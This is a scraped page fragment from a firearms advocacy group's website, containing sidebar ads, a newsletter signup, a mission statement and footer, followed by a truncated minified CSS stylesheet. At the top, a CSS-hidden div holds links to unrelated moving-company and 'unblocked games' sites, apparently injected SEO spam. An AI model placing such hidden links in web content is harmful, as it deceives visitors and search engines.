<div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat istanbul">evden eve nakliyat istanbul</a><br /><a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama fiyatları">ev eşyası depolama fiyatları</a><a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirlerarası nakliyat">şehirlerarası nakliyat</a><br /><a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a><br /><a href="https://www.uluslararasiesyatasima.com.tr/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a><br /><a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a><br /><a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a>
</div>
  </div>

</div></div> <div id="block-block-4" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/NRAFlag.png" style="width: 247px; height: 170px;" /></a> <a href="https://www.buckeyefirearms.org/foundation-named-1-nra-recruiter-breaks-record">Named #1 NRA Recruiter</a> - <a href="https://www.buckeyefirearms.org/are-you-one-good-guys-join-nra">If you're a "good guy," click here</a>.</p>
<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank">Join, renew, or give a gift.</a> -->  </div>

</div></div> <div id="block-block-20" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.tdiohio.com/" target="_blank"><img alt="Tactical Defense Institute" src="/sites/buckeyefirearms.org/files/publicfiles/ad-banners/Tactical-Defense-Institute.png" style="width: 255px; height: 279px;" /></a></p>
  </div>

</div></div> <div id="block-block-10" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span> </span></h3>
     
  <div class="content">
		<p><a href="https://www.nraila.org/news/" target="_blank"><img alt="NRA News Parner" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/nra-news-partner.png" style="width: 276px; height: 91px;" /></a></p>
  </div>

</div></div>   </div>
                
        </aside>
             
      </div>            
  
    </section>
  </div></div>
  
    
      <div class="postscript-wrapper clearfix"><div class="postscript-wrapper-inner"><div class="postscript-wrapper-inner-inner">  
      <section id="postscript">
        <div class="grid_8">  <div class="region region-postscript-1 clearfix">
    <div id="block-block-7" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Subscribe to our FREE Newsletter</span></h3>
     
  <div class="content">
		<p>Get weekly news and instant alerts on the latest laws and politics that affect your gun rights. Enjoy cutting-edge commentary. Be among the first to hear about gun raffles, firearms training, and special events. <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">Read more</a>.</p>
<!-- BEGIN: Constant Contact Email List Form Button --><div align="left"><a class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0b109a4a-216e-408a-8bb0-81f082db5ead" style="background-color: rgb(232, 232, 232); border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px;" target="_blank">CLICK HERE TO SUBSCRIBE</a></div>
<!-- BEGIN: Constant Contact Basic Opt-in Email List Form
<div align="left"><p><strong>Enter your email:</strong> </p>
<form action="https://visitor.r20.constantcontact.com/d.jsp" method="post" name="ccoptin" style="margin-bottom:2;" target="_blank"><input name="llr" type="hidden" value="vlnbpzcab" /><input name="sit" type="hidden" value="tiqqktaeb" /><input name="m" type="hidden" value="1102513747317" /><input name="p" type="hidden" value="oi" /> <input name="ea" size="20" style="font-size:10pt; border:1px solid #999999;" type="text" value="" /><input class="submit" name="go" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" type="submit" value="Go" /> </form>
</div>
<p>END: Constant Contact Basic Opt-in Email List Form -->
<p><em>We respect your privacy and your email address will be kept confidential.</em></p>
  </div>

</div></div>   </div>
</div>        <div class="grid_4">  <div class="region region-postscript-2 clearfix">
    <div id="block-block-9" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>Mission</span></h3>
     
  <div class="content">
		<p>Buckeye Firearms Association is a grassroots organization dedicated to defending and advancing the right of citizens to own and use firearms for all legal activities, including self-defense, hunting, competition, and recreation. <a href="https://www.buckeyefirearms.org/about-buckeye-firearms-association">Read more</a>.</p>
<p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="JOIN" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="float: left; width: 117px; height: 40px; margin-left: 5px; margin-right: 5px;" /></a></p>
  </div>

</div></div>   </div>
</div>                      </section>
    </div></div></div> 
     
    
<!-- All Hail the Footer -->
  <div class="footer-wrapper clearfix"><div class="footer-wrapper-inner">
    <footer id="footer" class="grid_12 clearfix">
        <div class="region region-footer clearfix">
    <div id="block-block-2" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<!-- <a href="http://membership.nrahq.org/default.asp?campaignid=XC028336" target="_blank"><img alt="Join NRA and save $10" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/Stand-and-Fight-Eagle-450.jpg" style="width: 420px; height: 52px;" /></a> --><p>
© 2002-2026 Buckeye Firearms Association, PO Box 365, Arcanum, OH 45304. ALL RIGHTS RESERVED.</p>
<p>Opinions belong to their authors. Nothing in this website should be considered personal legal advice. <a href="https://www.buckeyefirearms.org/Privacy-and-Security-Policy">Privacy and Security Policy</a>.</p>
  </div>

</div></div>   </div>
    </footer><!-- /footer -->
    <div class="copyright"><a href="http://www.midnetmedia.com/" target="_blank">Website by: Midnet Media</a></div>
  </div></div>

 
</div></div></div><!-- page -->
  
  
  
  
  <div></div><script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_VU7P4CTgUZdF2SyFko5LLAg9ZK0OSVjXVaAFnTLgVt0.js"></script>
  <script type="text/javascript">_satellite.pageBottom();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css
body_size: 8216
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}i,em{font-style:italic;}b,strong{font-weight:bold;}
.input_tiny{width:50px;}.input_small{width:100px;}.input_medium{width:150px;}.input_large{width:200px;}.input_xlarge{width:250px;}.input_xxlarge{width:300px;}.input_full{width:100%;}.input_full_wrap{display:block;padding-right:8px;}input[type="search"]::-webkit-search-decoration{display:none;}button:focus,input:focus,select:focus,textarea:focus{-webkit-box-shadow:#0066ff 0 0 7px 0;-moz-box-shadow:#0066ff 0 0 7px 0;-o-box-shadow:#0066ff 0 0 7px 0;box-shadow:#0066ff 0 0 7px 0;z-index:1;}input[type="file"]:focus,input[type="file"]:active,input[type="radio"]:focus,input[type="radio"]:active,input[type="checkbox"]:focus,input[type="checkbox"]:active{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}button,input[type="reset"],input[type="submit"],input[type="button"]{-webkit-appearance:none;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-background-clip:padding;-moz-background-clip:padding;-ms-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;background:#dddddd url(/sites/all/themes/bones/images/button.png?1298351022) repeat-x;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(100%,#dddddd));background-image:-webkit-linear-gradient(#ffffff,#dddddd);background-image:-moz-linear-gradient(#ffffff,#dddddd);background-image:-o-linear-gradient(#ffffff,#dddddd);background-image:-ms-linear-gradient(#ffffff,#dddddd);background-image:linear-gradient(#ffffff,#dddddd);border:1px solid;border-color:#dddddd #bbbbbb #999999;cursor:pointer;color:#333333;font:bold 12px/1.3 "Helvetica Neue",Arial,"Liberation Sans",FreeSans,sans-serif;outline:0;overflow:visible;margin:0 5px 0 0;padding:3px 10px;text-shadow:white 0 1px 1px;vertical-align:top;width:auto;*padding-top:2px;*padding-bottom:0;}button:hover,input[type="reset"]:hover,input[type="submit"]:hover,input[type="button"]:hover{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(1px,#eeeeee),color-stop(100%,#cccccc));background-image:-webkit-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:-moz-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:-o-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:-ms-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:linear-gradient(#ffffff,#eeeeee 1px,#cccccc);}button:active,input[type="reset"]:active,input[type="submit"]:active,input[type="button"]:active{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(1px,#dddddd),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:-moz-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:-o-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:-ms-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:linear-gradient(#ffffff,#dddddd 1px,#eeeeee);-webkit-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;-moz-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;-o-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;border-color:#999999 #bbbbbb #dddddd;}button::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner{border:0;padding:0;}button{*padding-top:1px;*padding-bottom:1px;}textarea,select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-background-clip:padding;-moz-background-clip:padding;-ms-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-appearance:none;background-color:white;border:1px solid;border-color:#848484 #c1c1c1 #e1e1e1;color:black;outline:0;margin:0;padding:2px 3px;text-align:left;font-size:13px;font-family:Arial,"Liberation Sans",FreeSans,sans-serif;height:1.8em;vertical-align:top;*padding-top:2px;*padding-bottom:1px;*height:auto;}textarea[disabled],select[disabled],input[type="date"][disabled],input[type="datetime"][disabled],input[type="datetime-local"][disabled],input[type="email"][disabled],input[type="month"][disabled],input[type="number"][disabled],input[type="password"][disabled],input[type="search"][disabled],input[type="tel"][disabled],input[type="text"][disabled],input[type="time"][disabled],input[type="url"][disabled],input[type="week"][disabled]{background-color:#eeeeee;}button[disabled],input[disabled],select[disabled],select[disabled] option,select[disabled] optgroup,textarea[disabled]{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;-moz-user-select:-moz-none;-webkit-user-select:none;-khtml-user-select:none;user-select:none;color:#888888;cursor:default;}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#888888;}input:-moz-placeholder,textarea:-moz-placeholder{color:#888888;}input.placeholder_text,textarea.placeholder_text{color:#888888;}textarea,select[size],select[multiple]{height:auto;}select[size="0"],select[size="1"]{height:1.8em;*height:auto;}@media (-webkit-min-device-pixel-ratio:0){select[size],select[multiple],select[multiple][size]{background-image:none;padding-right:3px;}select,select[size="0"],select[size="1"]{background-repeat:no-repeat;background-position:right center;padding-right:20px;}::-webkit-validation-bubble-message{-webkit-box-shadow:none;box-shadow:none;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#666666),color-stop(1,black));border:1px solid;border-color:#747474 #5e5e5e #4f4f4f;color:white;font:13px/17px "Lucida Grande",Arial,"Liberation Sans",FreeSans,sans-serif;overflow:hidden;padding:15px 15px 17px;text-shadow:black 0 0 1px;height:16px;}::-webkit-validation-bubble-arrow,::-webkit-validation-bubble-top-outer-arrow,::-webkit-validation-bubble-top-inner-arrow{-webkit-box-shadow:none;box-shadow:none;background:#666666;border:0;}}textarea{min-height:40px;overflow:auto;resize:vertical;width:100%;}optgroup{color:black;font-style:normal;font-weight:normal;font-family:Arial,"Liberation Sans",FreeSans,sans-serif;}input:invalid,button:invalid,select:invalid,textarea:invalid{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}input::-moz-focus-inner,button::-moz-focus-inner,select::-moz-focus-inner,textarea::-moz-focus-inner{border:0;padding:0;}.ie6_button,* html button{background:#dddddd url(/sites/all/themes/bones/images/button.png?1298351022) repeat-x;border:1px solid;border-color:#dddddd #bbbbbb #999999;cursor:pointer;color:#333333;font:bold 12px/1.2 Arial,sans-serif;padding:2px 10px 0px;overflow:visible;width:auto;}* html button{padding-top:1px;padding-bottom:1px;}.ie6_input,* html textarea,* html select{background:white;border:1px solid;border-color:#848484 #c1c1c1 #e1e1e1;color:black;padding:2px 3px 1px;font-size:13px;font-family:Arial,sans-serif;vertical-align:top;}* html select{margin-top:1px;}.placeholder_text,.ie6_input_disabled,.ie6_button_disabled{color:#888888;}.ie6_input_disabled{background:#eeeeee;}
.container_12{margin-left:auto;margin-right:auto;width:960px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{display:inline;float:left;margin-left:10px;margin-right:10px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}.container_12 .grid_1{width:60px;}.container_12 .grid_2{width:140px;}.container_12 .grid_3{width:220px;}.container_12 .grid_4{width:300px;}.container_12 .grid_5{width:380px;}.container_12 .grid_6{width:460px;}.container_12 .grid_7{width:540px;}.container_12 .grid_8{width:620px;}.container_12 .grid_9{width:700px;}.container_12 .grid_10{width:780px;}.container_12 .grid_11{width:860px;}.container_12 .grid_12{width:940px;}.container_12 .prefix_1{padding-left:80px;}.container_12 .prefix_2{padding-left:160px;}.container_12 .prefix_3{padding-left:240px;}.container_12 .prefix_4{padding-left:320px;}.container_12 .prefix_5{padding-left:400px;}.container_12 .prefix_6{padding-left:480px;}.container_12 .prefix_7{padding-left:560px;}.container_12 .prefix_8{padding-left:640px;}.container_12 .prefix_9{padding-left:720px;}.container_12 .prefix_10{padding-left:800px;}.container_12 .prefix_11{padding-left:880px;}.container_12 .suffix_1{padding-right:80px;}.container_12 .suffix_2{padding-right:160px;}.container_12 .suffix_3{padding-right:240px;}.container_12 .suffix_4{padding-right:320px;}.container_12 .suffix_5{padding-right:400px;}.container_12 .suffix_6{padding-right:480px;}.container_12 .suffix_7{padding-right:560px;}.container_12 .suffix_8{padding-right:640px;}.container_12 .suffix_9{padding-right:720px;}.container_12 .suffix_10{padding-right:800px;}.container_12 .suffix_11{padding-right:880px;}.container_12 .push_1{left:80px;}.container_12 .push_2{left:160px;}.container_12 .push_3{left:240px;}.container_12 .push_4{left:320px;}.container_12 .push_5{left:400px;}.container_12 .push_6{left:480px;}.container_12 .push_7{left:560px;}.container_12 .push_8{left:640px;}.container_12 .push_9{left:720px;}.container_12 .push_10{left:800px;}.container_12 .push_11{left:880px;}.container_12 .pull_1{left:-80px;}.container_12 .pull_2{left:-160px;}.container_12 .pull_3{left:-240px;}.container_12 .pull_4{left:-320px;}.container_12 .pull_5{left:-400px;}.container_12 .pull_6{left:-480px;}.container_12 .pull_7{left:-560px;}.container_12 .pull_8{left:-640px;}.container_12 .pull_9{left:-720px;}.container_12 .pull_10{left:-800px;}.container_12 .pull_11{left:-880px;}@media only screen and (min-width:768px) and (max-width:959px){.container_12{width:768px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{position:relative;margin-left:10px;margin-right:10px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}.container_12 .grid_1{width:44px;}.container_12 .grid_2{width:108px;}.container_12 .grid_3{width:172px;}.container_12 .grid_4{width:236px;}.container_12 .grid_5{width:300px;}.container_12 .grid_6{width:364px;}.container_12 .grid_7{width:428px;}.container_12 .grid_8{width:492px;}.container_12 .grid_9{width:556px;}.container_12 .grid_10{width:620px;}.container_12 .grid_11{width:684px;}.container_12 .grid_12{width:748px;}.container_12 .prefix_1{padding-left:64px;}.container_12 .prefix_2{padding-left:128px;}.container_12 .prefix_3{padding-left:192px;}.container_12 .prefix_4{padding-left:256px;}.container_12 .prefix_5{padding-left:320px;}.container_12 .prefix_6{padding-left:384px;}.container_12 .prefix_7{padding-left:448px;}.container_12 .prefix_8{padding-left:512px;}.container_12 .prefix_9{padding-left:576px;}.container_12 .prefix_10{padding-left:640px;}.container_12 .prefix_11{padding-left:704px;}.container_12 .suffix_1{padding-right:64px;}.container_12 .suffix_2{padding-right:128px;}.container_12 .suffix_3{padding-right:192px;}.container_12 .suffix_4{padding-right:256px;}.container_12 .suffix_5{padding-right:320px;}.container_12 .suffix_6{padding-right:384px;}.container_12 .suffix_7{padding-right:448px;}.container_12 .suffix_8{padding-right:512px;}.container_12 .suffix_9{padding-right:576px;}.container_12 .suffix_10{padding-right:640px;}.container_12 .suffix_11{padding-right:704px;}.container_12 .push_1{left:64px;}.container_12 .push_2{left:128px;}.container_12 .push_3{left:192px;}.container_12 .push_4{left:256px;}.container_12 .push_5{left:320px;}.container_12 .push_6{left:384px;}.container_12 .push_7{left:448px;}.container_12 .push_8{left:512px;}.container_12 .push_9{left:576px;}.container_12 .push_10{left:640px;}.container_12 .push_11{left:704px;}.container_12 .pull_1{left:-64px;}.container_12 .pull_2{left:-128px;}.container_12 .pull_3{left:-192px;}.container_12 .pull_4{left:-256px;}.container_12 .pull_5{left:-320px;}.container_12 .pull_6{left:-384px;}.container_12 .pull_7{left:-448px;}.container_12 .pull_8{left:-512px;}.container_12 .pull_9{left:-576px;}.container_12 .pull_10{left:-640px;}.container_12 .pull_11{left:-704px;}}@media only screen and (max-width:767px){.container_12{width:300px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{position:relative;margin-left:0px;margin-right:0px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}.container_12 .grid_1,.container_12 .grid_2,.container_12 .grid_3,.container_12 .grid_4,.container_12 .grid_5,.container_12 .grid_6,.container_12 .grid_7,.container_12 .grid_8,.container_12 .grid_9,.container_12 .grid_10,.container_12 .grid_11,.container_12 .grid_12{width:300px;}.container_12 .prefix_1,.container_12 .prefix_2,.container_12 .prefix_3,.container_12 .prefix_4,.container_12 .prefix_5,.container_12 .prefix_6,.container_12 .prefix_7,.container_12 .prefix_8,.container_12 .prefix_9,.container_12 .prefix_10,.container_12 .prefix_11{padding-left:0px;}.container_12 .suffix_1,.container_12 .suffix_2,.container_12 .suffix_3,.container_12 .suffix_4,.container_12 .suffix_5,.container_12 .suffix_6,.container_12 .suffix_7,.container_12 .suffix_8,.container_12 .suffix_9,.container_12 .suffix_10,.container_12 .suffix_11{padding-right:0px;}.container_12 .push_1,.container_12 .push_2,.container_12 .push_3,.container_12 .push_4,.container_12 .push_5,.container_12 .push_6,.container_12 .push_7,.container_12 .push_8,.container_12 .push_9,.container_12 .push_10,.container_12 .push_11{left:0px;}.container_12 .pull_1,.container_12 .pull_2,.container_12 .pull_3,.container_12 .pull_4,.container_12 .pull_5,.container_12 .pull_6,.container_12 .pull_7,.container_12 .pull_8,.container_12 .pull_9,.container_12 .pull_10,.container_12 .pull_11{left:0px;}}@media only screen and (min-width:480px) and (max-width:767px){.container_12{width:420px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{position:relative;margin-left:0px;margin-right:0px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12{position:relative;}.container_12 .grid_1,.container_12 .grid_2,.container_12 .grid_3,.container_12 .grid_4,.container_12 .grid_5,.container_12 .grid_6,.container_12 .grid_7,.container_12 .grid_8,.container_12 .grid_9,.container_12 .grid_10,.container_12 .grid_11,.container_12 .grid_12{width:420px;}}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0;}.clearfix:before,.clearfix:after,.container_12:before,.container_12:after{content:'.';display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0;}.clearfix:after,.container_12:after{clear:both;}.clearfix,.container_12{zoom:1;}
html{margin:0;padding:0;}body.bfa{font-family:arial,helvetica,sans-serif;font-size:1em;background-image:url(/sites/all/themes/buckeyefirearms/images/background-image.jpg);background-attachment:fixed;border-top:none;}.bfa .page-inner{margin:0 auto;}.bfa h1,.bfa h2,.bfa h3,.bfa h4,.bfa h5,.bfa h6{font-weight:bold;line-height:1.2em;font-family:Arial,Helvetica,sans-serif;margin:0 0 1em 0;font-weight:bold;}.bfa h1{font-size:2em;}.bfa h2{font-size:1.8em;}.bfa h3{font-size:1.6em;}.bfa h4{font-size:1.4em;}.bfa h5{font-size:1.2em;}.bfa h6{font-size:1em;}.bfa h1#page-title{margin:0 0 .75em 0;}.bfa h1.title{padding-bottom:0;}.bfa #main-menu{background-color:#A42D33;height:auto;}.bfa a{color:#A42D33;text-decoration:none;}.bfa a:hover{text-decoration:underline;}.bfa .submitted{font-family:inherit;font-size:.8em;color:inherit;font-weight:bold;font-style:italic;text-transform:uppercase;color:#A42D33;margin:0 0 1em 0;}.bfa #main-menu a{color:#fff;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-size:1em;text-decoration:none;overflow:hidden;}.bfa #main-menu a:hover,.bfa #main-menu li.over > a{background-color:#999999;}.bfa #main-menu a.active,.bfa #main-menu li.active-trail a{background-image:url(/sites/all/themes/buckeyefirearms/images/active-marker.png);background-repeat:no-repeat;background-position:center bottom;}.bfa #main-menu li.active-trail ul a{background:none;}.bfa .breadcrumb-inner{padding:.15em 1em;margin-right:0;color:#ffffff;background:#666;}.bfa #user-menu{margin:0 -1em;min-height:auto;height:auto;line-height:40px;background:#222222;}.bfa #block-menu-menu-top-navigation{float:left;margin:.5em 0;}.bfa #block-menu-menu-top-navigation ul.menu{margin:0;padding:0 1em;}.bfa #block-menu-menu-top-navigation ul.menu li{list-style:none;list-style-image:none;margin:0;padding:0;display:inline-block;text-align:center;}.bfa #block-menu-menu-top-navigation ul.menu li a{text-decoration:none;border-right:1px solid #fff;text-transform:none;padding:0 1.25em;font-size:.85em;}.bfa #block-menu-menu-top-navigation ul.menu li li a{padding:0 .5em;text-align:left;border-right:none;}.bfa #block-menu-menu-top-navigation ul.menu li.last a{border-right:none;}.bfa #user-menu ul.menu li li a,.bfa #user-menu ul.menu li li a.active{display:block;width:auto;line-height:2em;margin:0;padding:0;font-size:.85em;border:0;}.bfa #user-menu ul.menu li li{display:block;}.bfa #block-menu-menu-social-navigation{float:right;margin:.5em 0;}.bfa #block-menu-menu-social-navigation ul.menu{margin:0;padding:0;}.bfa #block-menu-menu-social-navigation ul.menu li{list-style:none;list-style-image:none;margin:0em 0;padding:0;display:inline-block;}.bfa #block-menu-menu-social-navigation ul.menu li a{width:20px;height:18px;overflow:hidden;text-indent:-999px;position:relative;padding:0;display:block;background-image:url(/sites/all/themes/buckeyefirearms/images/social-icons.png);background-repeat:no-repeat;}.bfa #block-menu-menu-social-navigation ul.menu li a.rss{background-position:0 0;}.bfa #block-menu-menu-social-navigation ul.menu li a.twitter{background-position:-30px 0;}.bfa #block-menu-menu-social-navigation ul.menu li a.facebook{background-position:-63px 0;}.bfa #block-menu-menu-social-navigation ul.menu li a.google{background-position:-96px 0;}.bfa #block-search-form{float:right;padding:0 1em;margin:1em;background:#fff;border-radius:5px;}.bfa #search-block-form{line-height:22px;background:transparent;}.bfa #search-block-form .form-text{padding:0 0 0 0;max-width:173px;width:100%;color:#333;background:transparent;font-size:.8em;}.bfa #search-block-form .form-submit{display:inline-block;margin:0 0 0 1em;width:15px;height:15px;padding:0 0;border-radius:0;text-transform:uppercase;background:0;font-weight:normal;text-indent:-999em;background:url(/sites/all/themes/buckeyefirearms/images/search.png) right center no-repeat;}.bfa #search-block-form .form-item{float:left;}.bfa #search-block-form .form-actions{float:left;}.bfa .logo-slogan{float:left;width:48%;margin:0 2% 0 0;}.bfa .social{float:right;width:36%;margin:0 0 0 2%;}#block-block-1 p{font-size:.7em;color:#666;font-weight:bold;line-height:1.3em;}#block-block-1 input.newsletter-signup{background-color:#EBEBEB;color:#333;border:none;margin:0 1em 0 0;width:65%;}.block h3{color:#A42D33;margin:0 0 .5em 0;}.bfa .header-wrapper-inner{padding:0;}.bfa nav.top-navigation{float:left;margin:0;}.region-search-box{float:right;}.second-sidebar{background-color:#D1D1D1;background:-webkit-linear-gradient(#D1D1D1 0%,#ffffff 100%);}.second-sidebar .region-sidebar-second{padding:1em;}.second-sidebar h3{color:#333333;font-size:1em;font-weight:bold;}.bfa .node-teaser{width:auto;float:none;margin-bottom:1em;box-shadow:0px 10px 20px -10px #999,0px -10px 20px -10px #999;}.bfa .node-teaser.even,.bfa .node-teaser.odd{margin:0 0 2em 0;padding:1em;}.bfa .node-teaser .taxonomy{display:none;}.bfa .field-image{padding:.5em;border:1px solid #ddd;}.bfa .field-name-field-image img{padding:0;margin-right:0;margin-bottom:0;border:none;}.bfa #block-views-nodequeue-2-block h3.title{font-size:1.3em;margin:0 0 1em 0;}.bfa #block-views-nodequeue-1-block{position:relative;}.bfa #block-views-nodequeue-1-block .views-field-field-image img{display:block;margin:0;padding:0;}.bfa #block-views-nodequeue-1-block .views-field-field-image{padding:.5em;position:relative;padding:.5em;border:1px solid #ddd;z-index:1;}.bfa #block-views-nodequeue-1-block .views-field-title{position:absolute;bottom:0;z-index:2;width:100%;}.bfa #block-views-nodequeue-1-block .views-field-title .field-content{display:block;margin:.6em .55em .6em .6em;padding:.5em;background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow_title_bg.png);}.bfa .views-slideshow-controls-bottom{position:relative;float:right;top:0;right:0;z-index:100;}.bfa .views-slideshow-controls-bottom .views-slideshow-pager-field-item{background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow-pager-new.png);background-repeat:no-repeat;width:18px;height:18px;overflow:hidden;position:relative;background-position:center bottom;}.bfa .views-slideshow-controls-bottom .views-slideshow-pager-field-item.active{background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow-pager-new.png);background-position:center top;}.bfa .views-slideshow-controls-bottom .views-slideshow-pager-field-item:hover{background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow-pager-new.png);background-position:center top;}.bfa .views-slideshow-pager-fields > div{padding-left:0;}.bfa .region-content{margin:0 0 2em 0;}.bfa .views_slideshow_cycle_slide  .views-row{width:100%;position:relative;overflow:hidden;}.bfa .views_slideshow_cycle_slide  .views-row a{font-family:'Arial Black',Arial,Helvetica,sans-serif;color:#fff;}.bfa .slideshow-wrapper{margin-bottom:1em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:360px;}#footer{color:#fff;font-size:.8em;}#footer #block-block-2{padding:0 4em;}#block-views-popular-block-1 ul{margin:0;padding:0;}#block-views-popular-block-1 ul li{margin:0 0 0 1.1em;padding:0;list-style:circle;}.bfa .sidebar .block-inner .content{padding:.25em 0;overflow:auto;}#breaking-news{background:-webkit-linear-gradient(#FFD459 0%,#FFB34C 100%);background-color:#FFB34C;margin:0 -1em;}#block-views-nodequeue-3-block h3{float:left;margin:1em 1.25em 1em 2.25em;border-right:1px solid #000;padding:0 1.25em 0 